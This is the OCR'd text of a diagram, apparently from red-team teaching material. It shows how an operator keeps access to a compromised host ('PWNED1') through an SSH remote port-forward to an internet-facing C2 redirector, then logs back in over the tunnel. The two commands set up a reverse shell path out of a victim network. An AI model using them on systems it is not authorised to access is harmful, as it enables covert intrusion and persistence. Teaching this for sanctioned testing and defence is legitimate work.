 THE Internet
Client Network
REDIR1
1
2
PWNED1
1
On the compromised host, PWNED1, create a Remote port forward tunnel from your internet
accessible Command and Control (C2) server REDIR1.
ssh -R 127.0.0.1:2222:127.0.0.1:22 rastley@REDIR1
2
On the operator's internet accessible server, REDIR1, ssh into the compromised server
PWNED1 using port 2222 on the loopback adapter
ssh -p 2222 hpotter@127.0.0.1